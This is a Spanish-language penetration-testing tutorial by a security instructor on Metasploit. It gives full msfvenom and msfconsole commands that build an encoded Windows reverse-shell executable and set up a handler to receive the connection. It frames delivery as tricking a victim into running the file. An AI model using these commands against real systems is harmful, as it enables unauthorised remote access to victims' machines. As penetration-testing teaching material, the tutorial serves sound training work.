Crear un Archivo Binario Ejecutable desde un Payload de Metasploit Framework

Metasploit Framework está lleno de interesantes y útiles características. Uno de estas es la habilidad para generar un ejecutable desde un Payload de Metasploit. Esto puede ser muy útil en situaciones tales como Ingeniería Social, si se puede inducir al usuario a ejecutar el Payload en su sistema, no hay razón para ir a través de la problemática explotación de cualquier software.

La siguiente demostración genera un payload para desplegar una shell de manera inversa sobre un sistema remoto. Para hacer esto se utiliza la herramienta en línea de comando “msfvenom”. Este comando puede ser utilizado para generar payloads a ser utilizados en varios ubicaciones y ofrece una variedad de opciones de salida, desde perl a C, hasta en “bruto”. Nuestro interés es generar una salida ejecutable, lo cual se define con la opción “-f exe”.



Se ejecuta la herramienta msfvenom. La opción “--payload-options” muestra las opciones del payload, y la opción “-p” define el payload a utilizar.

# msfvenom --payload-options -p windows/shell/reverse_tcp



Se definen las opciones pertinentes para generar un archivo binario ejecutable para un sistema Windows con arquitectura x86. En este escenario la dirección IP corresponde a Kali Linux.

# msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=192.168. 0.X LPORT=1234 -b "\x00" -e x86/shikata_ga_nai -f exe -o /tmp/first.exe

# file /tmp/first.exe



En Metasploit Framework se utiliza el módulo “exploit/multi/handler”, al cual se le indica el Payload esperado a configurar, el cual debe tener los mismos ajustes del ejecutable generado utilizando la herramienta msfvenom.

# msfconsole

> use exploit/multi/handler

> set payload windows/shell/reverse_tcp



> set LHOST 192.168. 0.X

> set LPORT 1234

> show options

> run

Teniendo todo configurado, y estando en ejecución el manejador. Se debe inducir la ejecución del archivo binario ejecutable en el sistema de la victima.

Desplegada una shell en línea de comandos Windows, ya se tiene la capacidad de realizar diversas acciones de post-explotación.

Fuentes:

https://www.offensive-security.com/metasploit-unleashed/binary-payloads/

Sobre el Autor

Alonso Eduardo Caballero Quezada - ReYDeS

Instructor y Consultor Independiente en Ciberseguridad

Correo Electrónico: ReYDeS@gmail.com

Twitter: https://twitter.com/Alonso_ReYDeS

LinkedIn: https://pe.linkedin.com/in/alonsocaballeroquezada/

Facebook: https://www.facebook.com/alonsoreydes

Youtube: https://www.youtube.com/c/AlonsoCaballero